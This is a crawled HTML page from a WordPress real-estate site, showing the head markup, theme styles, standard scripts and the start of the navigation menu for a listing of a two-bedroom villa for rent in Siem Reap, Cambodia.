

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.angkorrealestate.com/estate_property/pro-6468-detial/
body_size: 28019
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
<link rel="pingback" href="https://www.angkorrealestate.com/xmlrpc.php" />
 
    <meta property="og:image" content=""/>
    <meta property="og:image:secure_url" content="" />
    <meta property="og:description"        content=" Stunning villa 2-bedrooms available for lease is situated in Slakram Commune, Siem Reap city.Each bedroom is spacious come with air-con and an en-suite bathroom with hot water. has Parking space.The living room comes with some of furnished and the kitchen with an ample space for the cooking area. The condition environment is quiet, peaceful and secure about road condition is possible(06m)." />
<title>Two Bedrooms Villa For Rent &#8211; Cambodia Angkor Real Estate</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps-api-ssl.google.com' />
<link rel="alternate" type="application/rss+xml" title="Cambodia Angkor Real Estate &raquo; Feed" href="https://www.angkorrealestate.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cambodia Angkor Real Estate &raquo; Comments Feed" href="https://www.angkorrealestate.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cambodia Angkor Real Estate &raquo; Two Bedrooms Villa For Rent Comments Feed" href="https://www.angkorrealestate.com/estate_property/pro-6468-detial/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.angkorrealestate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.angkorrealestate.com%2Festate_property%2Fpro-6468-detial%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.angkorrealestate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.angkorrealestate.com%2Festate_property%2Fpro-6468-detial%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpestate_bootstrap-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_bootstrap_theme-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/bootstrap-theme.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_style-css' href='https://www.angkorrealestate.com/wp-content/themes/care/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_media-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/my_media.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/fontawesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.ui.theme-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/jquery-ui.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/bootstrap.min.js?ver=1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/anime.min.js?ver=1.0" id="anime.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/slick.min.js?ver=1.0" id="slick.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/modernizr.custom.62456.js?ver=1.0" id="modernizr.custom.62456-js"></script>
<script type="text/javascript" src="https://maps-api-ssl.google.com/maps/api/js?v=3.35&amp;libraries=places&amp;key=AIzaSyDwS-Ax1AIM7-mfIWjyQZIMitrRIaQpbbU&amp;ver=1.0" id="googlemap-js"></script>
<link rel="https://api.w.org/" href="https://www.angkorrealestate.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.angkorrealestate.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.angkorrealestate.com/estate_property/pro-6468-detial/" />
<link rel='shortlink' href='https://www.angkorrealestate.com/?p=6468' />
<style type='text/css'>.container{max-width: 1170px;}#access .menu>li>a{padding-left: 8px !important; padding-right: 8px !important;}.header_type5 #access .menu-main-menu-container>ul>li>a{font-weight: 600 !important;}.logo_header_n{margin-top: 0px; display: flex; align-items: center; height: 75px; width: 220px;}.sub_footer_content, #footer-widget-area{max-width: 1200px;}.gbox_style .gbox_stylew{min-height: 130px;}.term_bar_item:hover:after,.term_bar_item.active_term:after,#schedule_meeting,.agent_unit_button:hover,.acc_google_maps,.header5_bottom_row_wrapper,.unit_type3_details,.header_agency_wrapper,#compare_close_modal, #compare_close,.adv_handler,.agency_taxonomy a:hover,.unit_details_x:hover,.share_unit,.submit_listing,.property_listing.property_unit_type3 .listing_unit_price_wrapper,.action_tag_wrapper,.message-action{background-color: #0f3892;}.share_unit:after {content: " ";border-top: 8px solid #0f3892;}blockquote{ border-left: 2px solid #0f3892;}.no_more_list{color:#fff!important;border: 1px solid #0f3892;}.mobile-trigger-user .menu_user_picture{border: 2px solid #0f3892;}.agent_unit_button:hover{color:#fff!important;}.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus,.developer_taxonomy a:hover,.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover,.lighbox-image-close-floor,.lighbox-image-close,#add_favorites.isfavorite,.tax_active,.results_header,.ll-skin-melon td .ui-state-active,.ll-skin-melon td .ui-state-hover,.adv_search_tab_item.active,button.slick-prev.slick-arrow,button.slick-next.slick-arrow,.wpresidence_button,.comment-form #submit,#adv-search-header-3,#tab_prpg>ul,.wpcf7-form input[type="submit"],.adv_results_wrapper #advanced_submit_2,.wpb_btn-info,#slider_enable_map:hover,#slider_enable_street:hover, #slider_enable_slider:hover,#colophon .social_sidebar_internal a:hover,#primary .social_sidebar_internal a:hover,.ui-widget-header,.slider_control_left,.slider_control_right,.single-content input[type="submit"],#slider_enable_slider.slideron,#slider_enable_street.slideron,#slider_enable_map.slideron,.comment-form #submit,#add_favorites.isfavorite:hover,#add_favorites:hover,.carousel-control-theme-prev,.carousel-control-theme-next,#primary .social_sidebar_internal a:hover, #adv-search-header-mobile,#adv-search-header-1,.featured_second_line, .wpb_btn-info,.agent_contanct_form input[type="submit"]{background-color: #0f3892!important;}.wpresidence_button{border:none;}.directory_slider #property_size, .directory_slider #property_lot_size, .directory_slider #property_rooms, .directory_slider #property_bedrooms, .directory_slider #property_bathrooms,.header_5_widget_icon,input[type="checkbox"]:checked:before,.testimonial-slider-container .slick-prev.slick-arrow:hover, .testimonial-slider-container .slick-next.slick-arrow:hover,.testimonial-slider-container .slick-dots li.slick-active button:before,.slider_container .slick-dots li button::before,.slider_container .slick-dots li.slick-active button:before,.single-content p a:hover,.agent_unit_social a:hover,.featured_prop_price .price_label,.featured_prop_price .price_label_before,.compare_item_head .property_price,#grid_view:hover, #list_view:hover,#primary a:hover,.front_plan_row:hover,.adv_extended_options_text,.slider-content h3 a:hover,.agent_unit_social_single a:hover ,.adv_extended_options_text:hover ,.breadcrumb a:hover , .property-panel h4:hover,.featured_article:hover .featured_article_right, .info_details .prop_pricex,.info_details .infocur,#contactinfobox,.featured_property:hover h2 a,.blog_unit:hover h3 a,.blog_unit_meta .read_more:hover,.blog_unit_meta a:hover,.agent_unit:hover h4 a,.listing_filter_select.open .filter_menu_trigger,.wpestate_accordion_tab .ui-state-active a,.wpestate_accordion_tab .ui-state-active a:link,.wpestate_accordion_tab .ui-state-active a:visited,.theme-slider-price, .agent_unit:hover h4 a,.meta-info a:hover,.widget_latest_price,#colophon a:hover, #colophon li a:hover,.price_area, .property_listing:hover h4 a, .listing_unit_price_wrapper,a:hover, a:focus, .top_bar .social_sidebar_internal a:hover,.featured_prop_price,.user_menu,.user_loged i, #access .current-menu-item >a, #access .current-menu-parent>a, #access .current-menu-ancestor>a,#access .menu li:hover>a:active, #access .menu li:hover>a:focus,.social-wrapper a:hover i,.agency_unit_wrapper .social-wrapper a i:hover,.property_ratings i,.listing-review .property_ratings i,.term_bar_item:hover,.agency_social i:hover,.inforoom_unit_type4 span, .infobath_unit_type4 span, .infosize_unit_type4 span,.propery_price4_grid,.pagination>li>a, .pagination>li>span,.wpestate_estate_property_details_section i.fa-check, #tab_prpg i.fa-check,.property-panel i.fa-check,.single-estate_agent .developer_taxonomy a,.starselected_click, .starselected,.icon-fav-off:hover,.icon-fav-on,.page-template-front_property_submit .navigation_container a.active,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,#infobox_title:hover, .info_details a:hover,.company_headline a:hover i,.header_type5 #access .sub-menu .current-menu-item >a,.empty_star:hover:before,.property_listing.property_unit_type4 .compare-action:hover, .property_listing.property_unit_type4 .icon-fav-on, .property_listing.property_unit_type4 .share_list:hover, .property_listing.property_unit_type2 .share_list:hover,.compare-action:hover,.property_listing.property_unit_type2 .compare-action:hover,.propery_price4_grid span{color: #0f3892;}.header_type5 #access .current-menu-item >a,.header_type5 #access .current-menu-parent>a,.header_type5 #access .current-menu-ancestor>a{color: #fff!important;}.agent_unit_button,#amount_wd, #amount,#amount_mobile,#amount_sh,.mobile-trigger-user:hover i, .mobile-trigger:hover i,.mobilemenu-close-user:hover, .mobilemenu-close:hover,.header_type5 #access .sub-menu .current-menu-item >a,.customnav.header_type5 #access .current-menu-ancestor>a,.icon-fav-on,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,.property_listing.property_unit_type3 .share_list:hover:before,.property_listing.property_unit_type3 .compare-action:hover:before,.agency_socialpage_wrapper i:hover,.advanced_search_sidebar #amount_wd{color: #0f3892!important;}.featured_article_title{border-top: 3px solid #0f3892!important;}.agent_unit_button,.adv_search_tab_item.active,.scrollon,.single-estate_agent .developer_taxonomy a{border: 1px solid #0f3892;}.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover,.menu_user_picture{ border-color: #0f3892;}.header_agency_container a:hover {color: #fff;opacity: 0.8;}.wpresidence_butoon.developer_contact_button:hover, .wpresidence_button.agency_contact_but:hover{opacity: 1;}.agency_social i:hover {color: #fff;opacity: 0.8;}.agency_social i:hover {color: #fff;opacity: 0.8;}.wpresidence_butoon.developer_contact_button, .wpresidence_button.agency_contact_but {background: #f6bd7d!important;}#tab_prpg li{border-right: 1px solid #ffffff;}.testimonial-slider-container .slick-dots li button::before { color: #0f3892;}.testimonial-slider-container .slick-dots li.slick-active button:before {opacity: .75;color: #0f3892 !important;}.subunit_price,.featured_property.featured_property_type3 .featured_secondline .featured_prop_price,.featured_property.featured_property_type3 .featured_secondline .featured_prop_price .price_label,.property_listing.places_listing .property_location,.preview_details,.preview_details .infocur,.radius_wrap:after{color: #0f3892;}.adv_search_tab_item{border: 1px solid #0f3892;}.wpresidence_button.agency_contact_but,.developer_contact_button.wpresidence_button{background-color: #0f3892!important;}.agent_card_my_listings,.featured_div,.agency_taxonomy a,.unit_details_x a, .unit_details_x,.col-md-4 > .agent_unit .agent_card_my_listings,.agent_card_my_listings,.menu_label,.adv_search_tab_item,.submit_action{background-color: #0f3892;} .customnav.header_type5 #access .menu-main-menu-container>ul>li>a,.customnav #access ul.menu >li>a{color: #3a4659;}.customnav .menu_user_picture{border-color:#3a4659;}.header_transparent .customnav #access ul.menu >li>a{color: #3a4659!important;} .customnav .navicon:before, .customnav .navicon:after,.customnav .navicon{background: #3a4659;}.header_media.with_search_6{padding-top: 75px !important;}#customrow .vc_column-inner {padding-left: 0px;padding-right: 0px;}/*mailchimp newsletter form*/.newsletter_input{height: 51px;border-top-right-radius: 50px;border-bottom-right-radius: 50px;background-color: #DF5839;border: 1px solid #df5839;width: 25%;border-color: transparent;color: #fff;font-weight: 500;padding: 0px;font-size: 15px;text-transform: uppercase;margin: 0px;}.newsletter_form {width: 75%;height: 50px;border-bottom-left-radius: 50px!IMPORTANT;border-top-left-radius: 50px!IMPORTANT;}.newsletter input.newsletter_form {padding-left:15px;}.newsletter input {box-shadow: 0 4px 16px -2px rgba(0,0,0,.1), 0 0 0 1px rgba(0,0,0,.02)!important;}/*search tabs colors*/.adv_search_tab_item {border: 1px solid #ebba7c;background: #ebba7c;}.adv_search_tab_item a {color: #fff;;}/*property status colors*/.ribbon-wrapper-hot-offer {background: #FB6A5C;} .hot-offer{color: #fff;}.ribbon-wrapper-new-offer {background: #185271;} .new-offer{color: #fff;}.ribbon-wrapper-new-offer, .ribbon-inside.new-offer {background: #565c65;}/*property unit - categories labels color*/.action_tag_wrapper.Rentals {background-color: #0D84B2;}.action_tag_wrapper.Sales {background-color: #327fab;}#search_wrapper {top: 76%;}#search_wrapper_color,#search_wrapper.with_search_form_float #search_wrapper_color{opacity: 0.95;}#primary .widget-container.featured_sidebar{padding:0px;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623-36x36.png" sizes="32x32" />
<link rel="icon" href="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623.png" />
<meta name="msapplication-TileImage" content="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623.png" />
		<style type="text/css" id="wp-custom-css">
			.admin-bar .has_header_type5 .header_media{padding-top: 0px;}
.admin-bar.single-estate_property .has_header_type5 .header_media{padding-top: 45px !important;}
.info_content.verbal_map_c{font-size: 13px; line-height: 1.6;}		</style>
		   
</head>







<body class="wp-singular estate_property-template-default single single-estate_property postid-6468 wp-theme-care">  
   


<div class="mobilewrapper">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-left">
            <div class="mobilemenu-close"><i class="fa fa-times"></i></div>
            <ul id="menu-main-menu" class="mobilex-menu"><li id="menu-item-28998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28998"><a href="https://www.angkorrealestate.com/property_action_category/buy/">Buy</a></li>
<li id="menu-item-69252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69252"><a href="https://www.angkorrealestate.com/property_action_category/sell/">Sell</a></li>
<li id="menu-item-28997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28997"><a href="https://www.angkorrealestate.com/property_action_category/rent/">Rent</a></li>
<li id="menu-item-68934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68934"><a href="https://www.angkorrealestate.com/property_category/condominuim/">Condos</a></li>
